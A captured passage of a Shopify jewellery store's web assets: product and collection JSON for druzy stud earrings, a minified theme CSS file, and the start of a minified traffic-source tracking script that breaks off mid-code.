now!","legendSize":"10","timerColor":"#ffffff","titleColor":"#ffffff","borderColor":"#c5c8d1","gradientEnd":"#FFFFFF","legendColor":"#ff0000","singleColor":"#101010","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","buttonFontSize":"14","closeIconColor":"#6d7175","subheadingSize":"12","buttonFontColor":"#FFFFFF","subheadingColor":"#dddddd","buttonBorderRadius":"4","announcementBarStyle":"line-centered","buttonBackgroundColor":"#202223"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"duration":41344526}];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":1394993201215,"title":"Glitter Druzy Oval Stud Earrings","handle":"glitter-druzy-oval-earring","description":"\u003cp\u003eEarrings featuring a pair of glittering ovals of natural quartz druzy in prong settings surrounded by a halo of sparkling cubic zircon with stud back and butterfly back closures.\u003c\/p\u003e\n\u003cp\u003e \u003cspan\u003eEach pair is truly one of a kind\u003c\/span\u003e\u003cspan\u003e as each natural quartz druzy has it's own unique color, texture, and beauty.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e","published_at":"2018-08-07T23:18:21-04:00","created_at":"2018-08-07T23:23:46-04:00","vendor":"Felix Z Designs","type":"Earrings","tags":["Druzy Earring","Oval and Teardrop Earrings","Sterling Silver Earrings","Studs Earrings"],"price":9800,"price_min":9800,"price_max":9800,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":12676132438079,"title":"Gold Vermeil-Light Natural Druzy","option1":"Gold Vermeil-Light Natural Druzy","option2":null,"option3":null,"sku":"UE0034-009G","requires_shipping":true,"taxable":true,"featured_image":{"id":3838547886143,"product_id":1394993201215,"position":2,"created_at":"2018-08-07T23:23:53-04:00","updated_at":"2018-08-07T23:23:53-04:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G1.JPG?v=1533698633","variant_ids":[12676132438079]},"available":true,"name":"Glitter Druzy Oval Stud Earrings - Gold Vermeil-Light Natural Druzy","public_title":"Gold Vermeil-Light Natural Druzy","options":["Gold Vermeil-Light Natural Druzy"],"price":9800,"weight":136,"compare_at_price":null,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":3162378338367,"position":2,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G1.JPG?v=1533698633"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12676132470847,"title":"Gold Vermeil-Beige Natural Druzy","option1":"Gold Vermeil-Beige Natural Druzy","option2":null,"option3":null,"sku":"UE0034-009G","requires_shipping":true,"taxable":true,"featured_image":{"id":3838548279359,"product_id":1394993201215,"position":3,"created_at":"2018-08-07T23:23:56-04:00","updated_at":"2018-08-07T23:23:56-04:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G2.JPG?v=1533698636","variant_ids":[12676132470847]},"available":true,"name":"Glitter Druzy Oval Stud Earrings - Gold Vermeil-Beige Natural Druzy","public_title":"Gold Vermeil-Beige Natural Druzy","options":["Gold Vermeil-Beige Natural Druzy"],"price":9800,"weight":136,"compare_at_price":null,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":3162378371135,"position":3,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G2.JPG?v=1533698636"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G.JPG?v=1533698630","\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G1.JPG?v=1533698633","\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G2.JPG?v=1533698636"],"featured_image":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G.JPG?v=1533698630","options":["Material-Stone"],"media":[{"alt":null,"id":3162378305599,"position":1,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G.JPG?v=1533698630"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G.JPG?v=1533698630","width":1560},{"alt":null,"id":3162378338367,"position":2,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G1.JPG?v=1533698633"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G1.JPG?v=1533698633","width":1560},{"alt":null,"id":3162378371135,"position":3,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G2.JPG?v=1533698636"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G2.JPG?v=1533698636","width":1560}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eEarrings featuring a pair of glittering ovals of natural quartz druzy in prong settings surrounded by a halo of sparkling cubic zircon with stud back and butterfly back closures.\u003c\/p\u003e\n\u003cp\u003e \u003cspan\u003eEach pair is truly one of a kind\u003c\/span\u003e\u003cspan\u003e as each natural quartz druzy has it's own unique color, texture, and beauty.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e"},
    productCollections: [{"id":63582896191,"handle":"earring","updated_at":"2026-01-15T07:04:04-05:00","published_at":"2018-10-30T23:08:06-04:00","sort_order":"created-desc","template_suffix":"earring","published_scope":"global","title":"Earrings","body_html":"Sleek style for your ears, that you’ll love.","image":{"created_at":"2022-10-19T19:44:04-04:00","alt":null,"width":3282,"height":4417,"src":"\/\/felixz.com\/cdn\/shop\/collections\/HE0019-GB1.jpg?v=1726934927"}},{"id":265723412543,"handle":"welcome","title":"Our Handpicked Selection To Welcome You","updated_at":"2026-01-20T07:04:21-05:00","body_html":"","published_at":"2022-10-20T20:42:06-04:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"not_contains","condition":"18k"},{"column":"variant_inventory","relation":"greater_than","condition":"1"},{"column":"variant_price","relation":"greater_than","condition":"50"}],"published_scope":"web","image":{"created_at":"2022-10-20T20:46:15-04:00","alt":null,"width":1206,"height":1623,"src":"\/\/felixz.com\/cdn\/shop\/collections\/felixz-agate-geode-necklace.webp?v=1666313175"}},{"id":247346689,"handle":"shining-sunlight","updated_at":"2026-01-17T07:04:56-05:00","published_at":"2016-06-14T15:17:00-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Shining Sunlight","body_html":"\u003cp\u003eDesigned for any woman who loves natural beauty with a twist of sparkle. Made from the finest natural quartz druzy and hand set in sterling silver with dazzling accents of cubic zirconia. Every stone is unique and hand shaped by mother nature.\u003c\/p\u003e"},{"id":260601446463,"handle":"studs","updated_at":"2026-01-15T07:04:04-05:00","published_at":"2021-03-18T15:18:40-04:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Studs","body_html":""},{"id":167446642751,"handle":"to-mother","updated_at":"2026-01-15T07:04:04-05:00","published_at":"2020-10-27T21:59:19-04:00","sort_order":"manual","template_suffix":"gift-mother","published_scope":"global","title":"To Mother","body_html":"\u003cp\u003e\u003cspan style=\"font-size: 1.4em;\"\u003eBecause she deserves it…Find the perfect gift for mother’s day\u003c\/span\u003e\u003c\/p\u003e\n\u003cbr\u003e","image":{"created_at":"2020-11-05T22:13:33-05:00","alt":null,"width":3360,"height":840,"src":"\/\/felixz.com\/cdn\/shop\/collections\/Gift_Card-BANNER-_Mother.jpg?v=1604632413"}}],
  };
  window.essentialProductId = 1394993201215
  window.essentialProductTags = ["Druzy Earring","Oval and Teardrop Earrings","Sterling Silver Earrings","Studs Earrings"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product.fashionads-template-2"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">
<script src="//code.tidio.co/0yoipvkxpbqoqcbw1uph9tkvgpjnz4ij.js?extensionVersion=1.4.0" async></script>

    <!-- BEGIN app snippet: visitor-identity-verification -->



<!-- END app snippet -->

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://felixz.com/cdn/shop/t/65/assets/custom.css?v=128058371320996969811733836429
body_size: 780
content:
@media screen and (min-width: 992px){.onlyformobilebyv{display:none!important}}@media screen and (max-width: 991px){.onlyfordesktopbyv{display:none!important}}.shopify-policy__title{text-transform:capitalize}.page-width .main-page-title.h1{text-align:center}.our_story_container .page-width .main-page-title.h1{padding-top:36px}.our_story_container{max-width:1170px;width:100%;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.our_story_container .banner__content h2.banner__heading{font-size:54px;font-weight:700;font-family:times_new_romanbold!important}.our_story_container .banner__text.subtitle{font-size:32px;color:#fff}.our_story_container .image-with-text .image-with-text__heading.h1{font-size:46px;font-family:times_new_romanbold!important;font-weight:700;color:#333;letter-spacing:initial}.our_story_container .image-with-text .image-with-text__text p{font-size:18px;font-weight:400;line-height:1.6;letter-spacing:initial;color:#000}.our_story_container .image-with-text .image-with-text__content{padding-right:30px;padding-left:50px}.our_story_container .page-width.isolate{padding-left:0;padding-right:0}.our_story_container .image-with-text__content>*+*{margin-top:.85em}.Nature_Process_section{padding-bottom:0!important}.Nature_Process_section .image-with-text__text-item .image-with-text__content{padding-right:0}.shaping_felix_section{padding-top:0!important;padding-bottom:0!important}.shaping_felix_section .image-with-text__text-item .image-with-text__content{padding-left:0;padding-right:30px}.fair_pricing_section{padding-bottom:0!important;padding-top:0!important}.story-section_html5Video{padding:35px 0}.story-section_html5Video video{width:100%;height:auto}@media screen and (min-width: 992px){.fair_pricing_section .image-with-text__grid .grid__item{width:50%}.fair_pricing_section .image-with-text__text-item .image-with-text__content{padding:30px 0 30px 30px}}.qa_with_felix_section{padding-top:15px!important}.qa_with_felix_section .image-with-text__text-item .image-with-text__content{padding-left:0}.qa_with_felix_section a.button{background-color:transparent;border:none;color:#7a7a7a;font-size:18px;outline:none;justify-content:flex-start;padding:0;margin-top:10px!important}.qa_with_felix_section a.button:before{display:none}.qa_with_felix_section a.button:after{display:none}.qa_with_felix_section a.button:hover{text-decoration:underline}section#shopify-section-template--14517873049663__1663769279587188c2{max-width:var(--page-width);margin:0 auto}section#shopify-section-template--14517873049663__1663769391bc54d6c0 .isolate.page-width h2.rich-text__heading.rte.h1{font-size:22px;line-height:1.6}.page-width.page-width--narrow.section-template--14517873049663__main-padding h1.main-page-title.page-title.h0{text-align:center;text-transform:capitalize;font-size:20px!important;line-height:25px;letter-spacing:1px;color:#000;margin:50px 0 42px;font-weight:300}section#shopify-section-template--14517873049663__1663769391bc54d6c0 .isolate.page-width{background-color:#8e8e8e}section#shopify-section-template--14517873049663__1663769391bc54d6c0{margin-top:0}.section-template--14517873049663__1663769391bc54d6c0-padding h2{color:#fff;font-weight:300}.section-template--14517873049663__1663769391bc54d6c0-padding{background:transparent}div#Banner-template--14517873049663__1663770085725fdaab{max-width:var(--page-width);margin:0 auto}#shopify-section-template--14517873049663__16637701715b461fa2 .image-with-text__media-item.image-with-text__media-item--small.image-with-text__media-item--top.grid__item img{height:calc(100% - 300px);margin-top:180px}@media screen and (max-width: 750px){#shopify-section-template--14517873049663__16637701715b461fa2 .image-with-text__media-item.image-with-text__media-item--small.image-with-text__media-item--top.grid__item img{height:auto;margin-top:auto}}@media screen and (max-width: 749px){body.pageid-53235384383 .image-with-text__grid .image-with-text__media-item{order:2}body.pageid-53235384383 .image-with-text__content{padding:10px}body.pageid-53235384383 .rich-text__wrapper.rich-text__wrapper--center{width:90%!important}}.product__info-container.product__info-container--sticky .product-form__input.product-form__input--dropdown label,.product-form__input.product-form__quantity label{font-weight:700;font-size:14px}.product-form__input.product-form__quantity{margin:0!important;max-width:100%!important}.product-form__input.product-form__quantity quantity-input.quantity{width:100%}@media screen and (min-width: 750px){div.product__info-container variant-selects.no-js-hidden{gap:10px;max-width:100%}div.product__info-container variant-selects.no-js-hidden .product-form__input--dropdown{margin-right:0;flex:1;max-width:100%}div.product__info-container variant-selects.no-js-hidden>div{flex:1;min-width:inherit}div.product__info-container variant-selects.no-js-hidden .product-form__input .select{max-width:100%}}.product-form .product-form__buttons{max-width:inherit}div.product__info-container hr{margin:10px 0!important}div.product__info-container variant-selects.no-js-hidden{margin:5px 0}div.product__info-container .product-form__input--dropdown{margin-bottom:5px}div.product__info-container .product__title h1{max-width:100%}@media screen and (min-width: 750px){.section-template--14517873180735__main-padding{padding-top:60px!important}}section#shopify-section-template--14517872295999__bec059b6-6301-4af3-ab87-6489fce690a0{margin-top:50px}.cart__blocks label{text-align:right;display:block!important}.cart__dynamic-checkout-buttons.additional-checkout-buttons{margin:25px 0}div#shopify-block-bf41567d-7f6b-4553-9be2-fd08148e4ac0{text-align:right}#dynamic-checkout-cart .shopify-cleanslate .Vru56DW5IUIiRpxbGTDg{flex-basis:170px!important}@media screen and (max-width: 1200px){.fair_pricing_section .image-with-text__media{padding-bottom:0!important}.fair_pricing_section .image-with-text__media img{width:auto!important;height:auto!important;position:relative!important}}@media screen and (max-width: 991px){.fair_pricing_section .grid__item .image-with-text__content{padding-right:0;padding-left:30px}.our_story_container .image-with-text .image-with-text__content{padding-right:0}.our_story_container .image-with-text__content{padding:10px}.our_story_container .image-with-text .grid__item{width:100%}.our_story_container .image-with-text__grid .image-with-text__media-item{order:2}.our_story_container .banner__content h2.banner__heading{font-size:40px}.our_story_container .banner__text.subtitle{font-size:24px}.our_story_container .image-with-text .image-with-text__heading.h1{font-size:40px}.our_story_container .image-with-text .image-with-text__content{padding-left:0;padding-bottom:35px}.fair_pricing_section .image-with-text__grid .grid__item{width:100%}.fair_pricing_section .image-with-text__media img{width:100%!important}}@media screen and (max-width: 749px){div.product__info-container variant-selects.no-js-hidden{flex-direction:column;max-width:100%}div.product__info-container .product-form__input .select,div.product__info-container .product-form__input--dropdown{max-width:100%}div.product__info-container variant-selects.no-js-hidden .product-form__input--dropdown{margin-right:0}}@media screen and (max-width: 480px){section#shopify-section-template--14517873049663__1663769391bc54d6c0 .isolate.page-width h2.rich-text__heading.rte.h1{font-size:20px}.our_story_container .banner__text.subtitle{font-size:20px}.our_story_container .image-with-text .image-with-text__heading.h1{font-size:35px}}
/*# sourceMappingURL=/cdn/shop/t/65/assets/custom.css.map?v=128058371320996969811733836429 */


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/felixz.js?v=VHVlIEphbiAyMCAyMDI2IDEzOjUyOjU5IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 87376
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var 